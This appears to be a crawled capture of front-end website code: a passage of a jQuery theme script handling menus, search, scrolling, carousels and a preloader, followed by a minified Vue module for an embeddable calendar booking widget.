        SubMenu.slideUp();

        /*CATEGORY SUB MENU TOGGLE*/
        offCanvasNav.on('click', 'li a, li .menu-expand', function (e) {
            var $this = $(this);
            if (($this.parent().attr('class').match(/\b(menu-item-has-children|has-children|has-sub-menu)\b/)) && ($this.attr('href') === '#' || $this.hasClass('menu-expand'))) {
                e.preventDefault();
                if ($this.siblings('ul:visible').length) {
                    $this.parent('li').removeClass('active');
                    $this.siblings('ul').slideUp();
                } else {
                    $this.parent('li').addClass('active');
                    $this.closest('li').siblings('li').removeClass('active').find('li').removeClass('active');
                    $this.closest('li').siblings('li').find('ul:visible').slideUp();
                    $this.siblings('ul').slideDown();
                }
            }
        });


        /*----------------------------
            CENTER LOGO MENU
        -----------------------------*/
        var expanding_toggle   = $('.expanding__nav__toggle'),
        close_expanding_toggle = $('.colse__expanding__nav__toggle'),
        body_class             = $('body'),
        add_expand_class       = 'menu__expand';
        expanding_toggle.on('click',function(e){
            body_class.addClass(add_expand_class);
            e.preventDefault();
        });
        close_expanding_toggle.on('click',function(e){
            body_class.removeClass(add_expand_class);
            e.preventDefault();
        });

        /*----------------------------
            LANGUAGE SELECTOR
        -----------------------------*/
        var language_changer = $('.language-button');
        language_changer.on('click',function(){
            $('.language__list').slideToggle();
        });

        /*-----------------------------
            SEARCH FORM
        ------------------------------*/
        var searchForm = $(document).find('#search-form-one').attr('class');
        if ( 'search-form-one' == searchForm ) {            
            $('.search-button').on('click',function() {
                $('body').addClass('mode-search');
                $('.search-form-one input[type="text"]').focus();
                $(this).addClass('close-search');
                return false;
            });
            $('.search-mode-close').on('click',function() {
                $('body').removeClass('mode-search');
                $('.search-button').removeClass('close-search');
                return false;
            });
        }

        /*----------------------------
            HEADER SIDEBAR
        -----------------------------*/
        $('body').css('overflow-x','hidden');
        $('a.menu-button').on('click',function(){
            $('.header-widget-area').toggleClass('open_widget');
            $('.open_widget .close-header-widget').on('click',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            $(window).on('scroll',function(){
                $('.header-widget-area').removeClass('open_widget');
            });
            return false;
        });

        /*----------------------------
            SCROLL TO TOP
        ------------------------------*/
        $(window).on('scroll', function () {
            var $totalHeight = $(window).scrollTop();
            var $scrollToTop = $(".scrolltotop");
            if ($totalHeight > 300) {
                $(".scrolltotop").fadeIn();
            } else {
                $(".scrolltotop").fadeOut();
            }

            if ($totalHeight + $(window).height() === $(document).height()) {
                $scrollToTop.css("bottom", "90px");
            } else {
                $scrollToTop.css("bottom", "20px");
            }
        });

        /*----------------------------
            BLOG MASONRY
        ------------------------------*/
        var $container = $('.blog__grid,.download__grid');
        $container.imagesLoaded( function() {
            $container.masonry();    
        });

        /*-----------------------------
            VIDEO RESPONSIVE
        -------------------------------*/
        $(".post-media,.post-content").fitVids();

        /*-----------------------------
            SELECT DROPDOWN STYLE
        -------------------------------*/
        var select_Ids = $('.edd_price_options select,.single-widgets select:not(.widget_product_categories select,.widget_layered_nav select),.download__filter__edd__sorting select,.download__orderby__shoring__filter select,select:not(.widget_product_categories select,.widget_layered_nav select)');
        $('select').addClass('wide');
        select_Ids.niceSelect();
        $('.nice-select').after('<div class="clearfix"></div>');

        /*---------------------------
            PLACEHOLDER ANIMATION
        ----------------------------*/
        Placeholdem(document.querySelectorAll('[placeholder]'));

        /*---------------------------
            BLOG GALLERY SLIDER
        -----------------------------*/
        var postCarousel = $('.posts-gallery');
        if (postCarousel.length > 0) {
            postCarousel.owlCarousel({
                merge          : true,
                smartSpeed     : 1000,
                loop           : true,
                nav            : true,
                center         : false,
                dots           : false,
                navText        : ['<i class="fa fa-angle-left"></i>', '<i class="fa fa-angle-right"></i>'],
                autoplay       : true,
                autoplayTimeout: 3000,
                margin         : 0,
                responsiveClass: true,
                responsive     : {
                    0    : {
                        items: 1
                    },
                    600  : {
                        items: 1
                    },
                    1000 : {
                        items: 1
                    },
                    1200 : {
                        items: 1
                    }
                }
            });
        }

        /*----------------------------
            IMAGE LEAGY LOAD
        ------------------------------*/
        var utech_lagy_switch    = '0';        
        if(typeof utech_lagy_load !== 'undefined' ){
            if ( typeof utech_lagy_load.utech_lagy_switch != 'undefined' ){
                utech_lagy_switch = utech_lagy_load.utech_lagy_switch;
            }
        }
        if( utech_lagy_switch === 1){
            var img_tag = $("img");
            var img_link = '';
            img_tag.each(function(index) {
                img_link = $(this).attr( 'src' );
                $(this).attr( 'data-src', img_link );
            });
            img_tag.loadScroll(500);
        }

    }(jQuery));
})(jQuery);

(function ($) {
    jQuery(window).on('load', function () {
        "use strict";
        /*--------------------------
            PRE LOADER
        ----------------------------*/
        $(".preeloader").fadeOut( 100 );
        setTimeout(function() {
            $(".preeloader").hide();
        }, 100 );

        /*--------------------------
            ACTIVE WOW JS
        ----------------------------*/
        new WOW().init({
            boxClass: 'wow',
            offset: 50,
            mobile: false,
            live: true
        });


        /**
         * This function concats the attributes of old elements
         */
         function concatHashToString(hash){
            var emptyStr = '';
            $.each(hash, function(index){
            emptyStr += ' ' + hash[index].name + '="' + hash[index].value + '"';
            });
            return emptyStr;
        }

        /**
         * This function replaces the DOM elements's tag name with you desire
         * Example:
         *        replaceElem('header','ram');
         *        replaceElem('div.header-one','ram');
         */
         function replaceElem(targetId, replaceWith){
            $(targetId).each(function(){
            var attributes        = concatHashToString(this.attributes);
            var replacingStartTag = '<' + replaceWith + attributes +'>';
            var replacingEndTag   = '</' + replaceWith + '>';
            $(this).replaceWith(replacingStartTag + $(this).html() + replacingEndTag);
            });
        }
        replaceElem('span.woocommerce-input-wrapper','div');

    });
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://stcdn.leadconnectorhq.com/_preview/BYW1FPf0.js
body_size: 2155
content:
import{w as Q}from"./CbbzJF0D.js";import{_ as K}from"./CSHaYFjt.js";import{_ as J}from"./ElR4slAh.js";import{i as V,c as X}from"./CH2VmBwl.js";import{d as Z,g as Y,c as g,D as W,Q as p,o as ee,a as D,b as ae,u as c,k as j,as as x,R as te,I as re}from"./DZCjm4dF.js";import{i as R}from"./Bg1KAb8C.js";import{s as se}from"./Qa8ijRPe.js";import{a as O,c as ne,d as A,C as b,s as U,i as oe}from"./MlkJPkoE.js";import{s as le}from"./DA6-8dc3.js";import{i as ce}from"./CAqiJZCy.js";import{u as _}from"./gFe46UyT.js";const ie=["id"],be=Z({__name:"CalendarCompNew",props:["shouldUseSlug","calendarData","calendarElementClass","redirect","funnelPreview","oneTimeSlug"],emits:["on-submit"],async setup(y,{emit:L}){var M;let C,E;_({script:[{src:x.IFRAME_RESIZE,async:!0,type:"text/javascript"},{src:x.IFRAME_PIXEL,async:!0,type:"text/javascript"}]});const l=Y({urlParams:void 0,url:void 0,referrer:void 0,directWidget:!0,stickyContactData:void 0,stickyContactFingerprint:void 0}),v=y,N=L,P=g(()=>{var s,t;if(!((s=o.value)!=null&&s.calendarData))throw p({statusCode:404,statusMessage:"Page Not Found"});const e={services:[],calendarProvider:{},eventId:void 0,calendarEvent:void 0},n=Object.keys(o.value.calendarData),a=o.value.calendarData[n[0]];if(e.services.push(a.calendar),(a==null?void 0:a.widget_type)==="classic")return a;if(e.calendarProvider=((t=a.provider)==null?void 0:t._data)||{},e.calendarProvider.startDayOfWeek=a.calendar.startDayOfWeek,e.calendarProvider.country=a.calendar.country,e.calendarProvider.timezone=a.calendar.timezone,e.calendarProvider.use24hFormat=a.calendar.use24hFormat,e.calendarProvider.language=a.calendar.language,e.calendarProvider.disableContactTimezone=a.calendar.disableContactTimezone,r.query.event_id&&(e.eventId=r.query.event_id,e.calendarEvent=a.calendar.calendarEvent,!(e!=null&&e.calendarEvent)))throw p({statusCode:404,statusMessage:"Failed to get event details"});return e}),$=()=>{var t;let e;const n=(t=P.value)==null?void 0:t.services[0];let a=n==null?void 0:n.widget_config;if(a&&(e={...a==null?void 0:a.primarySettings,default:a==null?void 0:a.default}),Object.keys(r.query).length!==0){const i=O(r.query);i&&(e=i)}const s=(e==null?void 0:e.default)===!0||(e==null?void 0:e.default)==="true";if(e&&!s){const i=ne(e==null?void 0:e.backgroundColor);let u=A(i?k.value?b.DARK:b.DARK_OLD:k.value?b.LIGHT:b.LIGHT_OLD);return k.value&&((e==null?void 0:e.primaryColor.length)===9&&(u.lightPrimaryColor=(e==null?void 0:e.primaryColor.substring(0,(e==null?void 0:e.primaryColor.length)-2))+"12"),(e==null?void 0:e.backgroundColor.length)===7&&(u.blurColor=(e==null?void 0:e.backgroundColor)+"b3"),(e==null?void 0:e.backgroundColor.length)===9&&(u.blurColor=(e==null?void 0:e.backgroundColor.substring(0,(e==null?void 0:e.backgroundColor.length)-2))+"b3")),u.primaryColor=e==null?void 0:e.primaryColor,u.backgroundColor=e==null?void 0:e.backgroundColor,U(u,void 0,k.value,!1)}else{let i=A(k.value?b.DEFAULT:b.DEFAULT_OLD);return U(i,void 0,k.value,!1)}},B=g(()=>{const e=$();return`:root { ${Object.entries(e).map(([n,a])=>`${n}: ${a} !important;`).join("")} }`}),r=W();let I=r.query.notrack;const T=()=>{N("on-submit")},z=re(),{data:o}=([C,E]=Q(async()=>te(v.calendarElementClass||"calendarData",async e=>{var n;if(v.calendarData)return{calendarData:v.calendarData,notrack:!1,lang:"en"};try{let a=r.params.slug||r.params.oneTimeSlug;if(a&&a[0]==="/"&&(a=a.substring(1)),!a&&!r.params.id&&!r.query.calendar)throw p({statusCode:404,statusMessage:"Calendar Id not found"});let s=z.public.REST_API_URLS,t,i=`/calendars/bookings/get-widget-data?${v.shouldUseSlug?"slug":"calendarId"}=${v.shouldUseSlug?a:r.params.id||r.query.calendar}&eventId=${r.query.event_id||""}`;v.oneTimeSlug&&(i=`/calendars/bookings/get-widget-data?oneTimeSlug=${r.params.oneTimeSlug}`);try{t=await $fetch(s+i),delete t.traceId,delete t.podName}catch(m){throw(m==null?void 0:m.status)===404&&((n=m==null?void 0:m.data)==null?void 0:n.oneTimeSlug)==="expired"?p({statusCode:404,statusMessage:"Slug Expired",fatal:!0,message:"Uh-oh! The link is no longer active. Please reach out to the event owner for a new link"}):p({statusCode:404,statusMessage:"Page Not Found"})}let u,w,f;if(r.query.lang)u=r.query.lang;else if(t&&Object.keys(t).length>0){const m=t[Object.keys(t)[0]],d=m==null?void 0:m.calendar;d&&(d!=null&&d.language&&(u=d==null?void 0:d.language),w=d==null?void 0:d.calendarEvent,f=d)}const H=oe({start_time:w==null?void 0:w.start_time,selected_timezone:f==null?void 0:f.timezone},f==null?void 0:f.reschedule_preference);if(w&&H)throw p({statusCode:404,statusMessage:"Reschedule Link expired",fatal:!0,message:"Reschedules are not allowed at this time. Please contact us for assistance."});return{calendarData:t,notrack:r.query.notrack,lang:u}}catch(a){return{error:a}}},"$VEBQuB9jFJ")),C=await C,E(),C);if(o.value&&((M=o.value)!=null&&M.error))throw p(o.value.error);_({link:[{rel:"stylesheet",href:"https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/css/intlTelInput.min.css"}],script:[{src:"https://stcdn.leadconnectorhq.com/libphonenumber/1.10.60/libphonenumber-js.min.js",async:!0,type:"text/javascript"},{src:"https://stcdn.leadconnectorhq.com/intl-tel-input/17.0.12/js/utils.min.js",async:!0,type:"text/javascript"},{src:"https://stcdn.leadconnectorhq.com/intl-tel-input/intlTelInput.min.js",async:!0,type:"text/javascript"}]});const S=g(()=>{var t;if(!((t=o.value)!=null&&t.calendarData))throw p({statusCode:404,statusMessage:"Page Not Found"});const e=Object.keys(o.value.calendarData),n=o.value.calendarData[e[0]];return O(r.query)?"default":r.query.widget_type||n.calendar.widget_type}),k=g(()=>{var a,s,t;if(!((a=o.value)!=null&&a.calendarData))throw p({statusCode:404,statusMessage:"Page Not Found"});const e=Object.keys(o.value.calendarData),n=o.value.calendarData[e[0]];return(t=(s=n==null?void 0:n.calendar)==null?void 0:s.feature_flags)==null?void 0:t.revampedWidgetDesign});o.value&&S.value!=="classic"&&_(()=>({style:[{children:B.value,type:"text/css"}]}));const h=g(()=>{var e;if(!((e=o.value)!=null&&e.calendarData))throw p({statusCode:404,statusMessage:"Page Not Found"});return R(o.value.calendarData)?[]:Object.values(o.value.calendarData).map(n=>n.calendar)}),q=g(()=>{if(r.params.oneTimeSlug&&!R(o.value.calendarData))return Object.keys(o.value.calendarData)[0]}),G=g(()=>!l.directWidget);ee(async()=>{await se();{const e=q.value||r.params.slug||r.query.calendar||r.params.id;if(e){const n=h.value.findIndex(s=>s.id===e&&e.split(",")[0]);let a;n>-1?a=h.value[n]:a=h.value[0],window.parent.postMessage(["fetch-query-params",window.name||"",a.location_id],"*"),window.parent.postMessage(["fetch-sticky-contacts",a.location_id],"*"),I=ce(r.query),I||(V()?window.onmessage=s=>{s.data[0]=="query-params"?(F(s.data[2],s.data[3]),l.urlParams=s.data[1],l.url=s.data[2],l.referrer=s.data[3]):s.data[0]=="sticky-contacts"&&(l.stickyContactData=s.data[1],l.stickyContactFingerprint=s.data[2])}:(r.query.am_id&&le(a.location_id,a.id,r.query.am_id),F()))}}l.directWidget=!window||window.self===window.top});function F(e,n){const a=q.value||r.params.slug||r.query.id||r.params.id;if(a&&!v.funnelPreview){const s=h.value.findIndex(i=>i.id===a&&a.split(",")[0]);let t;s>-1?t=h.value[s]:t=h.value[0],X(t.location_id,"calendar",t.id,t.name,e,n),window.attribution={locationId:t.location_id,parentId:t.id,parentName:t.name,type:"calendar"}}}return(e,n)=>(D(),ae("div",{id:c(G)?"calendarAppointmentBookingMainIframe":"calendarAppointmentBookingMain"},[c(S)==="classic"?(D(),j(K,{key:0,"calendar-data":c(o).calendarData,pageUrl:c(l).url,urlParams:c(l).urlParams,baseReferrrer:c(l).referrer,stickyContactData:c(l).stickyContactData,stickyContactFingerprint:c(l).stickyContactFingerprint,calendarElementClass:y.calendarElementClass,redirect:y.redirect,"funnel-preview":y.funnelPreview,onOnSubmit:T},null,8,["calendar-data","pageUrl","urlParams","baseReferrrer","stickyContactData","stickyContactFingerprint","calendarElementClass","redirect","funnel-preview"])):(D(),j(J,{key:1,calendarData:c(P),directWidget:c(l).directWidget,pageUrl:c(l).url,urlParams:c(l).urlParams,baseReferrrer:c(l).referrer,stickyContactData:c(l).stickyContactData,stickyContactFingerprint:c(l).stickyContactFingerprint,calendarElementClass:y.calendarElementClass,redirect:y.redirect,"funnel-preview":y.funnelPreview,onOnSubmit:T},null,8,["calendarData","directWidget","pageUrl","urlParams","baseReferrrer","stickyContactData","stickyContactFingerprint","calendarElementClass","redirect","funnel-preview"]))],8,ie))}});export{be as _};
